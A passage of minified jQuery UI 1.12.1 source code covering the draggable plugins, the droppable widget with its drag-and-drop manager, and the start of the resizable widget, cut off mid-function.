this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return!this.options.handle||!!t(e.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,n=t.isFunction(i.helper),s=n?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return s.parents("body").length||s.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),n&&s[0]===this.element[0]&&this._setPositionRelative(),s[0]===this.element[0]||/(fixed|absolute)/.test(s.css("position"))||s.css("position","absolute"),s},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,n,s=this.options,o=this.document[0];return this.relativeContainer=null,s.containment?"window"===s.containment?void(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):"document"===s.containment?void(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):s.containment.constructor===Array?void(this.containment=s.containment):("parent"===s.containment&&(s.containment=this.helper[0].parentNode),void((n=(i=t(s.containment))[0])&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(n.scrollWidth,n.offsetWidth):n.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(n.scrollHeight,n.offsetHeight):n.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i))):void(this.containment=null)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,n=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:n?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:n?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,n,s,o,r=this.options,a=this._isRootNode(this.scrollParent[0]),l=t.pageX,u=t.pageY;return a&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(n=this.relativeContainer.offset(),i=[this.containment[0]+n.left,this.containment[1]+n.top,this.containment[2]+n.left,this.containment[3]+n.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(u=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(u=i[3]+this.offset.click.top)),r.grid&&(s=r.grid[1]?this.originalPageY+Math.round((u-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,u=i?s-this.offset.click.top>=i[1]||s-this.offset.click.top>i[3]?s:s-this.offset.click.top>=i[1]?s-r.grid[1]:s+r.grid[1]:s,o=r.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-r.grid[0]:o+r.grid[0]:o),"y"===r.axis&&(l=this.originalPageX),"x"===r.axis&&(u=this.originalPageY)),{top:u-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:a?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:a?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,n){return n=n||this._uiHash(),t.ui.plugin.call(this,e,[i,n,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),n.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,n)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,n){var s=t.extend({},i,{item:n.element});n.sortables=[],t(n.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(n.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,s))})},stop:function(e,i,n){var s=t.extend({},i,{item:n.element});n.cancelHelperRemoval=!1,t.each(n.sortables,function(){var t=this;t.isOver?(t.isOver=0,n.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,s))})},drag:function(e,i,n){t.each(n.sortables,function(){var s=!1,o=this;o.positionAbs=n.positionAbs,o.helperProportions=n.helperProportions,o.offset.click=n.offset.click,o._intersectsWith(o.containerCache)&&(s=!0,t.each(n.sortables,function(){return this.positionAbs=n.positionAbs,this.helperProportions=n.helperProportions,this.offset.click=n.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(s=!1),s})),s?(o.isOver||(o.isOver=1,n._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=n.offset.click.top,o.offset.click.left=n.offset.click.left,o.offset.parent.left-=n.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=n.offset.parent.top-o.offset.parent.top,n._trigger("toSortable",e),n.dropped=o.element,t.each(n.sortables,function(){this.refreshPositions()}),n.currentItem=n.element,o.fromOutside=n),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(n._parent),n._refreshOffsets(e),i.position=n._generatePosition(e,!0),n._trigger("fromSortable",e),n.dropped=!1,t.each(n.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,n){var s=t("body"),o=n.options;s.css("cursor")&&(o._cursor=s.css("cursor")),s.css("cursor",o.cursor)},stop:function(e,i,n){var s=n.options;s._cursor&&t("body").css("cursor",s._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,n){var s=t(i.helper),o=n.options;s.css("opacity")&&(o._opacity=s.css("opacity")),s.css("opacity",o.opacity)},stop:function(e,i,n){var s=n.options;s._opacity&&t(i.helper).css("opacity",s._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,n){var s=n.options,o=!1,r=n.scrollParentNotHidden[0],a=n.document[0];r!==a&&"HTML"!==r.tagName?(s.axis&&"x"===s.axis||(n.overflowOffset.top+r.offsetHeight-e.pageY<s.scrollSensitivity?r.scrollTop=o=r.scrollTop+s.scrollSpeed:e.pageY-n.overflowOffset.top<s.scrollSensitivity&&(r.scrollTop=o=r.scrollTop-s.scrollSpeed)),s.axis&&"y"===s.axis||(n.overflowOffset.left+r.offsetWidth-e.pageX<s.scrollSensitivity?r.scrollLeft=o=r.scrollLeft+s.scrollSpeed:e.pageX-n.overflowOffset.left<s.scrollSensitivity&&(r.scrollLeft=o=r.scrollLeft-s.scrollSpeed))):(s.axis&&"x"===s.axis||(e.pageY-t(a).scrollTop()<s.scrollSensitivity?o=t(a).scrollTop(t(a).scrollTop()-s.scrollSpeed):t(window).height()-(e.pageY-t(a).scrollTop())<s.scrollSensitivity&&(o=t(a).scrollTop(t(a).scrollTop()+s.scrollSpeed))),s.axis&&"y"===s.axis||(e.pageX-t(a).scrollLeft()<s.scrollSensitivity?o=t(a).scrollLeft(t(a).scrollLeft()-s.scrollSpeed):t(window).width()-(e.pageX-t(a).scrollLeft())<s.scrollSensitivity&&(o=t(a).scrollLeft(t(a).scrollLeft()+s.scrollSpeed)))),!1!==o&&t.ui.ddmanager&&!s.dropBehaviour&&t.ui.ddmanager.prepareOffsets(n,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,n){var s=n.options;n.snapElements=[],t(s.snap.constructor!==String?s.snap.items||":data(ui-draggable)":s.snap).each(function(){var e=t(this),i=e.offset();this!==n.element[0]&&n.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,n){var s,o,r,a,l,u,d,c,h,p,f=n.options,m=f.snapTolerance,g=i.offset.left,v=g+n.helperProportions.width,y=i.offset.top,w=y+n.helperProportions.height;for(h=n.snapElements.length-1;h>=0;h--)u=(l=n.snapElements[h].left-n.margins.left)+n.snapElements[h].width,c=(d=n.snapElements[h].top-n.margins.top)+n.snapElements[h].height,l-m>v||g>u+m||d-m>w||y>c+m||!t.contains(n.snapElements[h].item.ownerDocument,n.snapElements[h].item)?(n.snapElements[h].snapping&&n.options.snap.release&&n.options.snap.release.call(n.element,e,t.extend(n._uiHash(),{snapItem:n.snapElements[h].item})),n.snapElements[h].snapping=!1):("inner"!==f.snapMode&&(s=m>=Math.abs(d-w),o=m>=Math.abs(c-y),r=m>=Math.abs(l-v),a=m>=Math.abs(u-g),s&&(i.position.top=n._convertPositionTo("relative",{top:d-n.helperProportions.height,left:0}).top),o&&(i.position.top=n._convertPositionTo("relative",{top:c,left:0}).top),r&&(i.position.left=n._convertPositionTo("relative",{top:0,left:l-n.helperProportions.width}).left),a&&(i.position.left=n._convertPositionTo("relative",{top:0,left:u}).left)),p=s||o||r||a,"outer"!==f.snapMode&&(s=m>=Math.abs(d-y),o=m>=Math.abs(c-w),r=m>=Math.abs(l-g),a=m>=Math.abs(u-v),s&&(i.position.top=n._convertPositionTo("relative",{top:d,left:0}).top),o&&(i.position.top=n._convertPositionTo("relative",{top:c-n.helperProportions.height,left:0}).top),r&&(i.position.left=n._convertPositionTo("relative",{top:0,left:l}).left),a&&(i.position.left=n._convertPositionTo("relative",{top:0,left:u-n.helperProportions.width}).left)),!n.snapElements[h].snapping&&(s||o||r||a||p)&&n.options.snap.snap&&n.options.snap.snap.call(n.element,e,t.extend(n._uiHash(),{snapItem:n.snapElements[h].item})),n.snapElements[h].snapping=s||o||r||a||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,n){var s,o=n.options,r=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});r.length&&(s=parseInt(t(r[0]).css("zIndex"),10)||0,t(r).each(function(e){t(this).css("zIndex",s+e)}),this.css("zIndex",s+r.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,n){var s=t(i.helper),o=n.options;s.css("zIndex")&&(o._zIndex=s.css("zIndex")),s.css("zIndex",o.zIndex)},stop:function(e,i,n){var s=n.options;s._zIndex&&t(i.helper).css("zIndex",s._zIndex)}}),t.ui.draggable,t.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,i=this.options,n=i.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(n)?n:function(t){return t.is(n)},this.proportions=function(){return arguments.length?void(e=arguments[0]):e||(e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight})},this._addToManager(i.scope),i.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,i){if("accept"===e)this.accept=t.isFunction(i)?i:function(t){return t.is(i)};else if("scope"===e){var n=t.ui.ddmanager.droppables[this.options.scope];this._splice(n),this._addToManager(i)}this._super(e,i)},_activate:function(e){var i=t.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",e,this.ui(i))},_deactivate:function(e){var i=t.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",e,this.ui(i))},_over:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(i)))},_out:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(i)))},_drop:function(e,i){var n=i||t.ui.ddmanager.current,s=!1;return!(!n||(n.currentItem||n.element)[0]===this.element[0])&&(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===n.options.scope&&i.accept.call(i.element[0],n.currentItem||n.element)&&d(n,t.extend(i,{offset:i.element.offset()}),i.options.tolerance,e)?(s=!0,!1):void 0}),!s&&(!!this.accept.call(this.element[0],n.currentItem||n.element)&&(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",e,this.ui(n)),this.element)))},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var u,d=t.ui.intersect=function(){function t(t,e,i){return t>=e&&e+i>t}return function(e,i,n,s){if(!i.offset)return!1;var o=(e.positionAbs||e.position.absolute).left+e.margins.left,r=(e.positionAbs||e.position.absolute).top+e.margins.top,a=o+e.helperProportions.width,l=r+e.helperProportions.height,u=i.offset.left,d=i.offset.top,c=u+i.proportions().width,h=d+i.proportions().height;switch(n){case"fit":return o>=u&&c>=a&&r>=d&&h>=l;case"intersect":return o+e.helperProportions.width/2>u&&c>a-e.helperProportions.width/2&&r+e.helperProportions.height/2>d&&h>l-e.helperProportions.height/2;case"pointer":return t(s.pageY,d,i.proportions().height)&&t(s.pageX,u,i.proportions().width);case"touch":return(r>=d&&h>=r||l>=d&&h>=l||d>r&&l>h)&&(o>=u&&c>=o||a>=u&&c>=a||u>o&&a>c);default:return!1}}}();t.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(e,i){var n,s,o=t.ui.ddmanager.droppables[e.options.scope]||[],r=i?i.type:null,a=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(n=0;o.length>n;n++)if(!(o[n].options.disabled||e&&!o[n].accept.call(o[n].element[0],e.currentItem||e.element))){for(s=0;a.length>s;s++)if(a[s]===o[n].element[0]){o[n].proportions().height=0;continue t}o[n].visible="none"!==o[n].element.css("display"),o[n].visible&&("mousedown"===r&&o[n]._activate.call(o[n],i),o[n].offset=o[n].element.offset(),o[n].proportions({width:o[n].element[0].offsetWidth,height:o[n].element[0].offsetHeight}))}},drop:function(e,i){var n=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&d(e,this,this.options.tolerance,i)&&(n=this._drop.call(this,i)||n),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),n},dragStart:function(e,i){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)})},drag:function(e,i){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,i),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var n,s,o,r=d(e,this,this.options.tolerance,i),a=!r&&this.isover?"isout":r&&!this.isover?"isover":null;a&&(this.options.greedy&&(s=this.options.scope,(o=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===s})).length&&((n=t(o[0]).droppable("instance")).greedyChild="isover"===a)),n&&"isover"===a&&(n.isover=!1,n.isout=!0,n._out.call(n,i)),this[a]=!0,this["isout"===a?"isover":"isout"]=!1,this["isover"===a?"_over":"_out"].call(this,i),n&&"isout"===a&&(n.isout=!1,n.isover=!0,n._over.call(n,i)))}})},dragStop:function(e,i){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)}},!1!==t.uiBackCompat&&t.widget("ui.droppable",t.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),t.ui.droppable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var n=i&&"left"===i?"scrollLeft":"scrollTop",s=!1;return e[n]>0||(e[n]=1,s=e[n]>0,e[n]=0,s)},_create:function(){var e,i=this.options,n=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(n._removeClass("ui-resizable-autohide"),n._handles.show())}).on("mouseleave",function(){i.disabled||n.resizing||(n._addClass("ui-resizable-autohide"),n._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles()}},_setupHandles:function(){var e,i,n,s,o,r=this.options,a=this
;if(this.handles=r.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),n=this.handles.split(","),this.handles={},i=0;n.length>i;i++)s="ui-resizable-"+(e=t.trim(n[i])),o=t("<div>"),this._addClass(o,"ui-resizable-handle "+s),o.css({zIndex:r.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,n,s,o;for(i in e=e||this.element,this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:a._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(n=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?n.outerHeight():n.outerWidth(),s=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(s,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){a.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),a.axis=o&&o[1]?o[1]:"se")}),r.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,n,s=!1;for(i in this.handles)((n=t(this.handles[i])[0])===e.target||t.contains(n,e.target))&&(s=!0);return!this.options.disabled&&s},_mouseStart:function(e){var i,n,s,o=this.options,r=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),n=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,n+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:n},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:r.width(),height:r.height()},this.originalSize=this._helper?{width:r.outerWidth(),height:r.outerHeight()}:{width:r.width(),height:r.height()},this.sizeDiff={width:r.outerWidth()-r.width(),height:r.outerHeight()-r.height()},this.originalPosition={left:i,top:n},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,s=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===s?this.axis+"-resize":s),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,n,s=this.originalMousePosition,o=this.axis,r=e.pageX-s.left||0,a=e.pageY-s.top||0,l=this._change[o];return this._updatePrevProperties(),!!l&&(i=l.apply(this,[e,r,a]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),n=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(n)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1)},_mouseStop:function(e){this.resizing=!1;var i,n,s,o,r,a,l,u=this.options,d=this;return this._helper&&(s=(n=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:d.sizeDiff.height,o=n?0:d.sizeDiff.width,r={width:d.helper.width()-o,height:d.helper.height()-s},a=parseFloat(d.element.css("left"))+(d.position.left-d.originalPosition.left)||null,l=parseFloat(d.element.css("top"))+(d.position.top-d.originalPosition.top)||null,u.animate||this.element.css(t.extend(r,{top:l,left:a})),d.helper.height(d.size.height),d.helper.width(d.size.width),this._helper&&!u.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,n,s,o,r=this.options;o={minWidth:this._isNumber(r.minWidth)?r.minWidth:0,maxWidth:this._isNumber(r.maxWidth)?r.maxWidth:1/0,minHeight:this._isNumber(r.minHeight)?r.minHeight:0,maxHeight:this._isNumber(r.maxHeight)?r.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,n=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,s=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),n>o.minHeight&&(o.minHeight=n),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>s&&(o.maxHeight=s)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,n=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===n&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===n&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,n=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,s=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,r=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,a=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,u=/sw|nw|w/.test(i),d=/nw|ne|n/.test(i);return 